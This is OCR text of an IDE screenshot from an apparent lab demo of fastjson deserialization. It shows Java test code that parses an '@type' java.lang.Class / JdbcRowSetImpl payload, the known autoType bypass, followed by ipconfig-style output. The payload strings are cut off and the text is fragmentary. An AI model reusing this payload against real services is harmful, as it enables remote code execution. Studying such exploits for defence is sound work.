 Project
fastjson
User.java
Demo.java
test.java
fastjsondemo F:\IDEAProject\fa
.idea
src
main
java
com.lxhsec
fastjsondemo
Demo
test
model
User
resources
test
target
pom.xml
External Libraries
21 // JSONObject jsonObject = JSON.parseObject(jsonstring);
22 // System.out.println(jsonObject);
23
24 // String jsonpayload = "{\"@type\":\"User\",\"id\":\"22\",\"name\":\"lyxhh\"}";
25 // String jsonpayload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"b
26 String jsonpayload = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"
27 JSONObject jsonObject1 = JSON.parseObject(jsonpayload);
28 System.out.println(jsonObject1.get("name"));
29 }
30 }
31
un: test Demo
2:
: . . . . . . . DNS
IPv6 . . . . . . . . : fe80::44e3:e6db:f2c3:c631%19
IPv4 . . . . . . . . . . . . : 10.153.24.101
. . . . . . . . . . . . : 255.255.255.255